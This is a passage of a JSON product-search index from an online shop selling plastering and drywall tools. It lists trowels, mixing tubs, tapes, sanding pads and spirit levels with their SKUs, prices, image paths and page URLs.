adhesive...","p":5.598,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/5\/75mm.jpg","u":"aluminium-foil-tape-75mm-x-45m-aluminium-jointing-tape.html","o":"product_search"},{"value":"50mm Drywall Nails","s":"NADW50","c":["19","1","3","29","1","3","19"],"d":"A fixing for solid backgrounds incorporating a ring shank and nylon plug. 100 per box.\r\nSKU CODE:...","p":68.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/o\/forgefix-plasterboard-nails-range.jpg","u":"50mm-drywall-nails.html","o":"product_search"},{"value":"50mm Duct Tape","s":"TADUCT","c":["40","1","3","14","44","1","3","14","40","29","1","3","14","40"],"d":"General purpose trade quality masking tape for conventional paint masking, can be left on for up ...","p":4.3663,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/50_duct.jpg","u":"50mm-duct-tape.html","o":"product_search"},{"value":"Self Adhesive Scrim Tape (Mesh Tape) 100mm x 45m","s":"TAPSW45","c":["44","1","3","13","29","1","3","13","44"],"d":"Self Adhesive Scrim Tape (Mesh Tape) 100mm x 45m\r\n&nbsp;\r\nSKU CODE:&nbsp;TAPSW45","p":7.576,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/100mmm.jpg","u":"self-adhesive-scrim-tape-mesh-tape-100mm-x-45m.html","o":"product_search"},{"value":"Refina Adjustable Angle Trowel 4\u00be - 640010","s":"TOR640010","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Stainless steel adjustable corner trowel with soft grip handle for matching and finishing interna...","p":29.952,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/4\/640010.jpg","u":"refina-adjustable-angle-trowel-4-640010.html","o":"product_search"},{"value":" Marshalltown Panel Lifter - 790","s":"TOFLMT","c":["42","1","3","14","56","1","3","14","42","29","1","3","14","42"],"d":"The MARSHALLTOWN Panel Lifter&#039;s tapered front end easily slides under the board and lifts an...","p":26.789,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520a6ae26b584612d4243b7d.jpg","u":"marshalltown-panel-lifter-790.html","o":"product_search"},{"value":"500 Watt 110 Volt Halogen Tubes 118mm","s":"TOLIL500","c":["129","1","3","28","29","1","3","28","129"],"d":"500w, 110v Single head tripod lights, actual light may differ from photo.\r\nSKU CODE:&nbsp;TOLIL50...","p":1.41,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/p\/fppslt150w.jpg","u":"500-watt-110-volt-halogen-tubes-118mm.html","o":"product_search"},{"value":"14 Litre Gorilla Tub (TUB14GORILLA)","s":"TOPMTUB14GORILLA","c":["42","1","3","14","29","1","3","14","42"],"d":"Craftman top professional paint and varnish brush, made with pure black bristle, on a natural woo...","p":5.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/o\/gorilla-micro-blk-500x500_1.jpg","u":"14-litre-gorilla-tub.html","o":"product_search"},{"value":"26 Litre Gorilla Tub (TUB26GORILLA)","s":"TOPMTUB26GORILLA","c":["42","1","3","14","29","1","3","14","42"],"d":"Craftman top professional paint and varnish brush, made with pure black bristle, on a natural woo...","p":7.26,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/o\/gorilla-micro-blk-500x500_2.jpg","u":"26-litre-gorilla-tub.html","o":"product_search"},{"value":"42 Litre Gorilla Tub Mixing Bucket (TUB42GORILLA)","s":"TOPMTUB42GORILLA","c":["42","1","3","14","29","1","3","14","42"],"d":"Craftman top professional paint and varnish brush, made with pure black bristle, on a natural woo...","p":8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/o\/gorilla-micro-blk-500x500_3.jpg","u":"42-litre-gorilla-tub-mixing-bucket.html","o":"product_search"},{"value":"75 Litre Gorilla Tub Mixing Bucket","s":"TOPMTUB75GORILLA","c":["42","1","3","14","29","1","3","14","42"],"d":"75 Litre Gorilla Tub Mixing Bucket\r\nSKU CODE:&nbsp;TOPMTUB75GORILLA","p":17.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/extra-large-75-litre-gorilla-tub-recycled-600x600.jpg","u":"75-litre-gorilla-tub-mixing-bucket.html","o":"product_search"},{"value":"Marshalltown Finishing Trowel 11\" x 4\u00bd\" MXS1SSD","s":"TOPT1SSPERMA","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Finishing Trowel 11&quot; x 4&frac12;&quot; is crafted from the highest-grade temper...","p":45.143,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5d8b772fcb75081924a7aa6e.jpg","u":"marshalltown-finishing-trowel-11-x-4-mxs1ssd.html","o":"product_search"},{"value":"Kraft Margin Trowel With Wood Handle 5\" x 2\" - GG432","s":"TOPTM52K","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"This handy tool is a must have in every tool bag. A great tool for mixing, digging, patching, scr...","p":11.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/g\/gg431_5.jpg","u":"kraft-margin-trowel-with-wood-handle-5-x-2-gg432.html","o":"product_search"},{"value":"Safety Helmet (TS40W)","s":"TOSH","c":["16","1","3","18","1","3","16","110","1","3","16","29","1","3","16"],"d":"The shell is made with durable injection-moulded, high-density ABS material and is suitable to be...","p":5.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scappeshw.jpg","u":"safety-helmet.html","o":"product_search"},{"value":"Valved Respirators Box of 10 (FFP3)","s":"TOSTSFFP310","c":["29","1","3"],"d":"Box of 10 Valved Respirators, offer 50 times protection against fine non-toxic dusts. Conforms to...","p":22.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/e\/webcat-000d00110006.jpg","u":"ffp3-valved-respirators-box-of-10.html","o":"product_search"},{"value":"Refina MR3 Spiral Paddle 5\u00bd\u201d (140mm)  - 031402","s":"TOME140G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The Refina MR3 Spiral Paddle is the best design for most plasters, mortars and coatings. The spir...","p":31.5744,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/paddles.jpg","u":"refina-mr3-spiral-paddle-5-140mm-031402.html","o":"product_search"},{"value":"Refina Hexagon Shaft Plasterers Electric Mixing Paddle - 031301","s":"TOME130B","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOME130B\r\nNext Day Delivery&nbsp;","p":24.9184,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/3\/031002_mr3_paddle_w170.jpg","u":"refina-hexagon-shaft-plasterers-electric-mixing-paddle-130mm.html","o":"product_search"},{"value":"Plastic Flexible Board Stop bead x 2.5m","s":"BEPLEBO","c":["46","1","3","17","29","1","3","17","46"],"d":"SKU CODE:&nbsp;BEPLEBO","p":49.9092,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/e\/beplebo.jpg","u":"plastic-flexible-board-stop-bead-x-2-5m.html","o":"product_search"},{"value":"Marshalltown Quick Mix 28\" (8\u00bd\u201d x 4\u00bd\u201d Blade) M819","s":"TOME","c":["14","1","3","56","1","3","14","96","1","3","14","29","1","3","14"],"d":"The MARSHALLTOWN Quick-Mix Mixer is ideal for stirring and blending paint, drywall mud and concre...","p":18.487,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tome.jpg","u":"marshalltown-quick-mix-28-8-x-4-blade-m819.html","o":"product_search"},{"value":"Full Circle Flex Edge 0.25\" Foam Replacement Pad","s":"TOLHFLEXPAD","c":["51","1","3","11","53","1","3","11","51","29","1","3","11","51"],"d":"Full Circle Flex Edge 0.25&quot; Foam Replacement Pad\r\nSKU CODE:&nbsp;TOLHFLEXPAD","p":4.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement-pad275.jpg","u":"full-circle-flex-edge-0-25-foam-replacement-pad.html","o":"product_search"},{"value":"Full Circle 150g Triangular Sanding Pads for Trigon 180\u00b0 Sanding tool - 25 Sheets","s":"TOLHRSTG150","c":["51","1","3","11","53","1","3","11","51","114","1","3","11","51","29","1","3","11","51"],"d":"Full Circle 150g Triangular Sanding Pads for Trigon 180&deg; Sanding tool - 5 Packs of 5 Sheets\r\n...","p":16.9575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/e\/level180_sandpaper.png","u":"full-circle-150g-triangular-sanding-pads-for-trigon-180-sanding-tool.html","o":"product_search"},{"value":"Full Circle 100g Triangular Sanding Pads for Trigon 180\u00b0 Sanding tool - 25 Sheets","s":"TOLHRSTG100","c":["51","1","3","11","53","1","3","11","51","114","1","3","11","51","29","1","3","11","51"],"d":"Full Circle 100g Triangular Sanding Pads for Trigon 180&deg; Sanding tool - 5 Packs of 5 Sheets\r\n...","p":16.9575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/e\/level180_sandpaper_1.png","u":"full-circle-100g-triangular-sanding-pads-for-trigon-180-sanding-tool.html","o":"product_search"},{"value":"Marshalltown Drywall Tape Reel 10\u00bc\u201d x 3\u201d M31","s":"TOTHMT","c":["81","1","3","13","29","1","3","13","81"],"d":"The MARSHALLTOWN 10&frac14;&quot; x 3&quot; Drywall Tape Reel allows the user to have their tape ...","p":13.93,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf86e5cb75080ce4f45de2.jpg","u":"marshalltown-drywall-tape-reel-10-x-3-m31.html","o":"product_search"},{"value":"Full Circle Pro Handle Adapter","s":"TOLHRSPROH","c":["11","1","3","51","1","3","11","53","1","3","11","29","1","3","11"],"d":"The Pro Handle Adapter transforms your new Radius360&deg; and Trigon180&deg; pole sanders into er...","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/r\/trigon180-prohandle.png","u":"full-circle-pro-handle-adapter.html","o":"product_search"},{"value":"Harrington 3Kva Generator (HRP24D)","s":"TOG","c":["131","1","3","28","29","1","3","28","131"],"d":"This product has metal fuel tanks. A Honda engine and a full robust frame.\r\nSKU CODE:&nbsp;TOG","p":399,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/harrington_3kva_generator.jpg","u":"harrington-3kva-generator.html","o":"product_search"},{"value":"Ox Pro Level 1800mm OX-P024418","s":"TOSLOX1800","c":["62","1","3","12","120","1","3","12","62","29","1","3","12","62"],"d":"The strongest level EVER.\r\nSKU CODE:&nbsp;TOSLOX1800\r\nNEXT DAY DELIVERY","p":69.872,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_spirit_1.png","u":"ox-pro-level-1800mm-ox-p024418.html","o":"product_search"},{"value":"Ox Pro Level 1200mm OX-P024412","s":"TOSLOX1200","c":["62","1","3","12","120","1","3","12","62","29","1","3","12","62"],"d":"The strongest level EVER.\r\nSKU CODE:&nbsp;TOSLOX1200\r\nNEXT DAY DELIVERY","p":48.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_spirit_2.png","u":"ox-pro-level-1200mm-ox-p024412.html","o":"product_search"},{"value":"Ox Pro Level 900mm OX-PO24409","s":"TOSLOX900","c":["62","1","3","12","120","1","3","12","62","29","1","3","12","62"],"d":"The strongest level EVER&nbsp;\r\nSKU CODE:&nbsp;TOSLOX900\r\nNEXT DAY DELIVERY","p":44.736,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_spirit_3.png","u":"ox-pro-level-900mm-ox-po24409.html","o":"product_search"},{"value":"Ox Pro Level 600mm OX-P024406","s":"TOSLOX600","c":["62","1","3","12","120","1","3","12","62","29","1","3","12","62"],"d":"The strongest level EVER.&nbsp;\r\nSKU CODE:&nbsp;TOSLOX600\r\nNEXT DAY DELIVERY","p":36.224,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_spirit_4.png","u":"ox-pro-level-600mm-ox-p024406.html","o":"product_search"},{"value":"Ox Pro Bucket 15 Litre OX-P110515","s":"TOPMBOX","c":["42","1","3","14","62","1","3","14","42","29","1","3","14","42"],"d":"Extremely hardwearing.\r\nSKU CODE:&nbsp;TOPMBOX\r\nNEXT DAY DELIVERY","p":4.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/pro_15l.png","u":"ox-pro-bucket-15-litre-ox-p110515.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Flexi Tub 20 Litre OX-P110620","s":"TOPMTUB20OX","c":["42","1","3","14","62","1","3","14","42","29","1","3","14","42"],"d":"Polyethylene flex tub.\r\nSKU CODE:&nbsp;TOPMTUB20OX\r\nNEXT DAY DELIVERY","p":5.904,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_tub_1.png","u":"ox-pro-heavy-duty-flexi-tub-20-litre-ox-p110620.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Flexi Tub 42 Litre OX-P110642","s":"TOPMTUB42OX","c":["42","1","3","14","62","1","3","14","42","29","1","3","14","42"],"d":"Polyethylene flex tub.\r\nSKU CODE:&nbsp;TOPMTUB42OX\r\nNEXT DAY DELIVERY","p":7.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_tub_2.png","u":"ox-pro-heavy-duty-flexi-tub-42-litre-ox-p110642.html","o":"product_search"},{"value":"Flex MXE1102 Mixer Drill 240V (387.983)","s":"TOMMFMXE11022","c":["35","1","3","12","113","1","3","12","35","128","1","3","12","35","29","1","3","12","35"],"d":"Large, rugged 2 gear unit with optimum gear ratio for high torque. The soft start accelerator swi...","p":255,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tommfmxe11022.jpg","u":"flex-mxe-11002-mixer-drill.html","o":"product_search"},{"value":"Kraft Replacement Blade For Heavy-Duty Floor Scraper 18\" - CC208","s":"TOFSHDB","c":["100","1","3","14","194","1","3","14","100","29","1","3","14","100"],"d":"Firm, yet flexible steel replacement blade for Kraft Tools.\r\nSKU CODE:&nbsp;TOFSHDB","p":5.3125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofshdb.jpg","u":"kraft-replacement-blade-for-heavy-duty-floor-scraper-18-cc208.html","o":"product_search"},{"value":"Kraft Heavy-Duty Floor Scraper 18\" - CC218","s":"TOFSHD","c":["101","1","3","14","194","1","3","14","101","29","1","3","14","101"],"d":"This multi-purpose tool cleans and shaves excess material from concrete and wood surfaces. The po...","p":24.9475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofshd.jpg","u":"kraft-heavy-duty-floor-scraper-18-cc218.html","o":"product_search"},{"value":"Heavy Duty Plastic Bin Bags (10)","s":"TORSBIN","c":["40","1","3","14","29","1","3","14","40"],"d":"Durable wheelie bin liners are ideal for domestic use, made from quality black polythene\r\nSKU COD...","p":1.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/torsbin.jpg","u":"heavy-duty-plastic-bin-bags.html","o":"product_search"},{"value":"Stairway Dust Sheet","s":"TODSHHDS","c":["40","1","3","14","29","1","3","14","40"],"d":"7.2m x 0.9m (24&rsquo; x 3&rsquo;) Dust sheet for staircase and hallway\r\nSKU CODE:&nbsp;TODSHHDS","p":8.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/u\/dustsheet.jpg","u":"stairway-dust-sheet.html","o":"product_search"},{"value":"Arrow staples 10mm","s":"TOSG10","c":["40","1","3","14","20","1","3","14","40","29","1","3","14","40"],"d":"SKU CODE:&nbsp;TOSG10","p":2.107,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tosg10.jpg","u":"arrow-staples-10mm.html","o":"product_search"},{"value":"Arrow Heavy Duty Staple Gun (T50)","s":"TOSG","c":["40","1","3","14","29","1","3","14","40"],"d":"A long lasting hardened steel staple gun with a durable chrome finish.","p":29.036,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tosg.jpg","u":"arrow-t50-heavy-duty-staple-gun.html","o":"product_search"},{"value":"Jordan SDS Plus 7mm x 160mm Hammer Drill Bits - ","s":"TODRSDS7160","c":["19","1","3","29","1","3","19"],"d":"Designed for exceptional fast drilling in brick, block, masonry, concrete and granite - 20% faste...","p":3.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l500_5.jpg","u":"7mm-x-160mm-sds-drill-bit.html","o":"product_search"},{"value":"Marshalltown Drywall Finishing Trowel Spring Steel with DuraSoft Handle 11\" x 4\u00bd\" M12D","s":"TOPT1145CMT","c":["97","1","3","13","29","1","3","13","97"],"d":"MARSHALLTOWN Drywall Trowel 11&quot; x 4&frac12;&quot; features a blade with a slight concave bow...","p":45.878,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/5\/559149ba6b58460eb8b0abcb.jpg","u":"marshalltown-drywall-finishing-trowel-spring-steel-with-durasoft-handle-11-x-4-m12d.html","o":"product_search"},{"value":"Marshalltown Drywall Finishing Trowel Stainless Steel with DuraSoft Handle 14\u201d x 4\u00bd\u201d M12ASSD","s":"TOPT1445CMT","c":["97","1","3","13","29","1","3","13","97"],"d":"MARSHALLTOWN Drywall Trowels feature a blade with a slight concave bow that allows you to easily ...","p":50.057,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520a6aa16b584612d4243afc.jpg","u":"marshalltown-drywall-finishing-trowel-with-durasoft-handle-14-x-4-m12assd.html","o":"product_search"},{"value":"RST Gauging Trowel 7\u201d (RTR136S)","s":"TOPTGRSOFT","c":["89","1","3","14","29","1","3","14","89"],"d":"The R.S.T. Gauging Trowel has a solid forged blade for strength and durability, as well as a soft...","p":3.948,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rst_gauging_trowel_7_inch_rtr136s.jpg","u":"rst-gauging-trowel-7-inch.html","o":"product_search"},{"value":"Everbuild Roll & Stroll Premium Carpet Protector 25m x 600mm - ROLL20","s":"EVRS25","c":["13","1","3","14","1","3","13","40","1","3","13","124","1","3","13","125","1","3","13","29","1","3","13","33","1","3","13"],"d":"Roll &amp; Stroll Premium Carpet Protector is the ultimate self-adhesive carpet protection system...","p":22.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/v\/evbroll20.jpg","u":"everbuild-roll-stroll-premium-carpet-protector-25m-x-600mm-roll20.html","o":"product_search"},{"value":"Kraft EZ-Kneeler Kneeboard - WL069","s":"TOKNEELER","c":["18","1","3","111","1","3","18","29","1","3","18"],"d":"A 1&frac12;&quot; thick foam cushion provides knees with a comfortable support and protection. A ...","p":18.19,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_wl069_ez-kneeler.jpg","u":"kraft-ez-kneeler-kneeboard-wl069.html","o":"product_search"},{"value":"Marshalltown Cement Finishing Trowel Spring Steel with Curved Shaped Wood Handle 16\u201d x 4\u201d MXS66","s":"TOPTX66","c":["89","1","3","14","29","1","3","14","89"],"d":"The MARSHALLTOWN Finishing Trowel 16&quot; x 4&quot; is crafted from the highest-grade tempered s...","p":39.41,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf377ecb75093418c1e424.jpg","u":"marshalltown-cement-finishing-trowel-spring-steel-with-curved-shaped-wood-handle-16-x-4-mxs66.html","o":"product_search"},{"value":"Marshalltown Cement Finishing Trowel Spring Steel with Curved Shaped Wood Handle 14\u201d x 4\u201d MXS64","s":"TOPTX64","c":["89","1","3","14","29","1","3","14","89"],"d":"The MARSHALLTOWN Finishing Trowel 14&quot; x 4&quot; is crafted from the highest-grade tempered s...","p":35.434,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf36ddcb75093418c1e38f.jpg","u":"marshalltown-cement-finishing-trowel-spring-steel-with-curved-shaped-wood-handle-14-x-4-mxs64.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Putty Knife 2\" - DW728","s":"TOTK2SS","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The polished 2&quot; blade is ideal for scraping, painti...","p":8.704,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_dw728_2_inch_stainless_steel_taping_knife.png","u":"kraft-elite-series-all-stainless-steel-putty-knife-2-dw728.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Putty Knife 1\u00bd\" - DW727","s":"TOTK15SS","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. The polished 1&frac12;&quot; blade is ideal for scraping...","p":7.5905,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_dw727_1.5_inch_stainless_steel_taping_knife.png","u":"kraft-elite-series-all-stainless-steel-putty-knife-1-dw727.html","o":"product_search"},{"value":"Gyproc 100 grit sandpaper 100mm x 280mm 25 sheets","s":"TOSP100A","c":["114","1","3","11","29","1","3","11","114"],"d":"P100 grit sand paper for both hand and pole sanders. Size 100mm x 280mm. 25&nbsp; Sheets\r\nSKU COD...","p":7.5602,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/100_grit.jpg","u":"gyproc-100-grit-sandpaper-100mm-x-280mm-25-sheets.html","o":"product_search"},{"value":"Gyproc 120 grit sanding paper 100mm x 280mm  25 sheets","s":"TOSP120A","c":["114","1","3","11","29","1","3","11","114"],"d":"SKU CODE:&nbsp;TOSP120A","p":7.5602,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tosp100a_3.jpg","u":"gyproc-120-grit-sanding-paper-100mm-x-280mm-25-sheets.html","o":"product_search"},{"value":"Fox F50 - 800 Replacement cartridge filter","s":"TOSH296945A","c":["73","1","3","15","15","1","3","73","29","1","3","15","73"],"d":"","p":15.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/o\/fox_f50_-_800_replacement_cartridge_filter.jpg","u":"fox-f50-800-replacement-cartridge-filter.html","o":"product_search"},{"value":"Refina Alloy Handle for Ergo Grip Frame 1-2 Meter - 608437","s":"TOPTSPATH","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"Lightweight extendable aluminium handle with quick clip handle attachment for the ergo grip spatu...","p":40.768,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/ref-608437-prd-001-extra-large.jpg","u":"refina-alloy-handle-for-ergo-grip-frame-1-2-meter-608437.html","o":"product_search"},{"value":"20ltr plasterers mixing bucket","s":"TOPMBARTEX","c":["42","1","3","14","29","1","3","14","42"],"d":"SKU CODE:&nbsp;TOPMBARTEX","p":4.07,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"20ltr-plasterers-mixing-bucket.html","o":"product_search"},{"value":"Scruffs Worker Trousers","s":"TOSWPT-C","c":["102","1","3","12","18","1","3","12","102","107","1","3","12","102","29","1","3","12","102"],"d":"Lightweight, durable work trouser made for lasting comfort and protection throughout the working ...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scruffs_work_trouser_2.jpg","u":"scruffs-worker-trousers.html","o":"product_search"},{"value":"Scruffs worker trousers 38\"","s":"TOSWPT38","c":["102","1","3","12","18","1","3","12","102","107","1","3","12","102","29","1","3","12","102"],"d":"SKU CODE:&nbsp;TOSWPT38","p":0,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"scruffs-worker-trousers-38.html","o":"product_search"},{"value":"Refina Square End Bucket Trowel 6\" (150mm) - 225117","s":"TOR225117","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These&nbsp;stainless steel trowels have a tapered stainless steel blade with&nbsp;square end. The...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225117_1.jpg","u":"refina-square-end-bucket-trowel-6-150mm-225117.html","o":"product_search"},{"value":"Refina 7\" Square End Bucket Trowel - 225118","s":"TOR225118","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"This trowel has a stainless steel blade with straight sides and square end plus soft grip handle....","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225117_2.jpg","u":"refina-bucket-trowel-7-quot-square-end-225118.html","o":"product_search"},{"value":"Refina Square End Bucket Trowel 8\" - 225119","s":"TOR225119","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These&nbsp;stainless steel trowels have a tapered stainless steel blade with&nbsp;square end. The...","p":10.816,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225117_3.jpg","u":"refina-square-end-bucket-trowel-8-225119.html","o":"product_search"},{"value":"Refina Square End Bucket Trowel 8\" (200mm) - 225122","s":"TOR225122","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These bucket trowels have long straight sides to help load the mix onto the trowel and clean the ...","p":15.808,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225122_1.jpg","u":"refina-square-end-bucket-trowel-8-200mm-225122.html","o":"product_search"},{"value":"Refina Square End Bucket Trowel 10\" (250mm) - 225126","s":"TOR225126","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These bucket trowels have long straight sides to help load the mix onto the trowel and clean the ...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225122_2.jpg","u":"refina-square-end-bucket-trowel-10-250mm-225126.html","o":"product_search"},{"value":"Refina Round Square End Bucket Trowel 8\" (200mm) - 225132","s":"TOR225132","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These square end bucket trowels have rounded edges. They are produced from heavy gauge stainless ...","p":16.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225132_1_1.jpg","u":"refina-round-square-end-bucket-trowel-8-200mm-225132.html","o":"product_search"},{"value":"Refina Rounded Square End Bucket Trowel 10\" (250mm) - 225136","s":"TOR225136","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"These square end bucket trowels have rounded edges. They are produced from heavy gauge stainless ...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225132_1_2.jpg","u":"refina-rounded-square-end-bucket-trowel-10-250mm-225136.html","o":"product_search"},{"value":"Refina Tapered Bucket Trowel 10\" - 225156","s":"TOR225156","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These bucket trowels are tapered with a rounded end. They are produced from heavy gauge stainless...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptbt225152_2.jpg","u":"refina-tapered-bucket-trowel-10-225156.html","o":"product_search"},{"value":"Refina Square End Trowel 5\u00bd\" - 225115","s":"TOR225115","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These small square end trowels have a soft grip handle and a stainless steel blade for rust free ...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptse225112_2.jpg","u":"refina-square-end-trowel-5-225115.html","o":"product_search"},{"value":"Refina Square End Trowel 6\u00bc\" (160mm) - 225116","s":"TOR225116","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These small square end trowels have a soft grip handle and a stainless steel blade for rust free ...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/toptse225112_3.jpg","u":"refina-square-end-trowel-6-160mm-225116.html","o":"product_search"},{"value":"Refina Spatula Trowel 1\u00bd\u201d (40mm) - 225304","s":"TOR225304","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These small applicator trowel have a soft grip handle and a stainless steel blade for rust free u...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/-\/1-spatula-trowel.jpg","u":"refina-spatula-trowel-1-40mm-225304.html","o":"product_search"},{"value":"Refina Spatula Trowel 2\u00bd\u201d (60mm) - 225306","s":"TOR225306","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This stainless steel spatula trowel is suitable for finishing tight areas and for detail and corn...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/-\/1-spatula-trowel_1_.jpg","u":"refina-spatula-trowel-2-5-60mm-225306.html","o":"product_search"},{"value":"Refina Spatula Trowel 3\" (80mm) 225308","s":"TOR225308","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This stainless steel spatula trowel is suitable for finishing tight areas and for detail and corn...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/-\/1-spatula-trowel_1.jpg","u":"refina-spatula-trowel-3-80mm-225308.html","o":"product_search"},{"value":"Refina 2\" Margin Trowel - 225505","s":"TOR225505","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"These tools are ideal for finishing tight areas as well as detail and cornice work. All of these ...","p":8.2784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/margin-trowels_1.jpg","u":"refina-margin-trowel-2-quot-225505.html","o":"product_search"},{"value":"Refina ABS Float Diamond Face 11\" - 662210","s":"TOR662210","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"The diamond shaped floats are produced from a hard ABS plastic.\r\nThey are excellent for floating ...","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/6\/662210.jpg","u":"refina-abs-float-diamond-face-11-662210.html","o":"product_search"},{"value":"Refina ABS Float Diamond Face 17\" - 662217","s":"TOR662217","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"The diamond shaped floats are produced from a hard ABS plastic.\r\nThey are excellent for floating 